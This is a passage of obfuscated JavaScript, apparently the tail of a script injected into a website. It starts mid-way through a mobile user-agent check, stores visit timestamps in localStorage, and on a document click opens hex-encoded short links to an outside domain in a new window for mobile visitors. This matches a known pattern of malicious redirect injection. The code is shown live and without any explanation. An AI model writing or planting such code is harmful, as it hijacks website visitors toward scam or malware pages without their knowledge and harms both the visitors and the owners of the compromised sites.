g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x49\x67\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x74\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());